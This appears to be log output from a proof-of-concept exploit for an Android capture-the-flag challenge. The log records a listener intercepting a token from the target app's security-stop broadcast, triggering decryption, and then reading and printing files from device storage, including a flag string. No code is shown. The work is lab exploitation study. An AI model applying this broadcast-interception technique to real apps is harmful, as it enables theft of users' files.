 I PoC : Bootstrap: listener service started
I PoC : Listener up; waiting for victim broadcast
I PoC : Captured token from com.eightksec.andropseudoprotect.STOP_SECURITY ->
I PoC : Victim reported DECRYPTION_COMPLETE (files now plaintext)
I PoC : Reading recovered files under /storage/emulated/0
I PoC : FILE /storage/emulated/0/needle.txt (49 bytes)
I PoC : CONTENT: killyouifyoulie: 8ksec ch2 i really lost my mind\n
I PoC : FILE /storage/emulated/0/Movies/.thumbnails/.nomedia (0 bytes)
I PoC : FILE /storage/emulated/0/Movies/.thumbnails/.database_uuid (36 bytes)
I PoC : CONTENT: 6a532072-d7cf-44e8-ab1c-951eca21f60a
I PoC : FILE /storage/emulated/0/Pictures/.thumbnails/.nomedia (0 bytes)
I PoC : FILE /storage/emulated/0/Pictures/.thumbnails/.database_uuid (36 bytes)
I PoC : CONTENT: 6a532072-d7cf-44e8-ab1c-951eca21f60a
I PoC : FILE /storage/emulated/0/Music/.thumbnails/.nomedia (0 bytes)
I PoC : FILE /storage/emulated/0/Music/.thumbnails/.database_uuid (36 bytes)
I PoC : CONTENT: 6a532072-d7cf-44e8-ab1c-951eca21f60a
I PoC : File read complete (7 files)